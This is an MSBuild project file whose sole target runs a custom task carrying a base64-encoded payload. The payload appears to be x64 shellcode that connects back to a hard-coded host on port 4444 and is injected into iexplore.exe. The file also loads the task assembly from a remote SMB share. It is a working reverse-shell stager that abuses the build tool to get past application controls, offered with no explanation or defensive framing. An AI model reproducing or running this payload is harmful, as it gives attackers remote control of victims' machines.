 <Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="MyTarget">
<SimpleTask
MyCode='/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIE
yQ1BAcHi7VJBUUiLUiCLQjxIAdBmgXgYCwIPhXIAAACLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ
41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0Ac
SQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpS////11JvndzMl8zMgAAQVZJ
ieZIgeygAQAASYnlSbwCABFcwKgAbEFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1WoK
QV5QUE0xyU0xwEj/wEiJwkj/wEiJwUG66g/f4P/VSInHahBBWEyJ4kiJ+UG6maV0Yf/VhcB0Ckn/
znXl6JMAAABIg+wQSIniTTHJagRBWEiJ+UG6AtnIX//Vg/gAflVIg8QgXon2akBBWWgAEAAAQVhI
ifJIMclBulikU+X/1UiJw0mJx00xyUmJ8EiJ2kiJ+UG6AtnIX//Vg/gAfShYQVdZaABAAABBWGoA
WkG6Cy8PMP/VV1lBunVuTWH/1Un/zuk8////SAHDSCnGSIX2dbRB/+dYagBZScfC8LWiVv/V'
MyProcess='C:\Program Files\Internet Explorer\iexplore.exe'/>
</Target>
<UsingTask TaskName="SimpleTask" AssemblyFile='\\192.168.0.108\share\1.dll' />
</Project>